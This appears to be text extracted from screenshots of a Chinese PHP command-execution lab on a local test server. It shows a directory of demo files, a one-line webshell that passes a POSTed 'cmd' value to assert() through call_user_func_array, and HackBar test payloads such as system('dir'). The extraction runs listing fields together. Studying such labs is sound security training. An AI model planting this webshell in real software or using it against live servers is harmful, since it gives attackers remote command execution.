 Deprecated: assert(): Calling assert() with a string argument is deprecated in D:\tools\penetration\phpstudy_pro\WWW\exec\call_user_func_array.php on line 4
D Data F2B8-93FA d:\tools\penetration\phpstudy_pro\WWW\exec 2024-01-22 00:22
. 2024-01-21 23:59
.. 2022-12-03 21:31 211 array_filter.php 2022-12-03 21:26 272 array_map.php 2022-11-04 20:04 30 assert.php 2022-12-03 21:29 118 call_user_func.php 2022-12-03 21:30 180
call_user_func_array.php 2022-12-03 21:28 96 create_function.php 2022-12-03 21:24 29 eval.php 2022-11-04 10:32 264 exec.php 2022-12-03 21:27 90 passthru.php 2022-11-
04 19:17 54 phpinfo.php 2022-12-03 21:32 408 popen.php 2022-12-03 21:25 815 preg_replace.php 2022-11-04 16:50 96 shell.php 2022-12-03 21:32 72 shell_exec.php 2022-
12-03 21:33 344 system.php 15 3,079 2 80,322,932,736
<?php
$cmd=$_POST['cmd'];
$array[0]=$cmd;
call_user_func_array("assert",$array);
//将传入的参数作为数组的第一个值传递给assert函数
//cmd=system(whoami)
?>
元素 控制台 源代码/来 性能数据分析 HackBar 1
LOAD SPLIT EXECU LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://localhost:3000/call_user_func_array.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('dir'); sec-ch-ua "Google Chrome";v="119",
Name Value